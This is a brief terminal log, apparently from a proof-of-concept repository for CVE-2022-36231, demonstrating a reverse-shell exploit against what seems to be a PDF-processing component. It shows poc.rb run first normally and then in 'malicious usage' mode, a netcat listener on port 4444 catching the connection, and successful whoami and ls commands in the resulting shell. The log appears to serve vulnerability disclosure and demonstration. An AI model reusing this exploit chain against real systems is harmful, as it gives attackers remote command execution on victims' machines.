 ruby poc.rb
affix-lin :: ~/CVE-2022-36231 ‹main*› » ruby poc.rb
[+] Intended usage
Document has 1 pages
[+] Malicious usage
[+] Open a listener on port 4444, press Enter to continue
nc -nlvp 4444
affix-lin :: ~/CVE-2022-36231 ‹main*› » nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 32874
$ whoami
affix
$ ls
img
pdf
poc.rb
README.md
$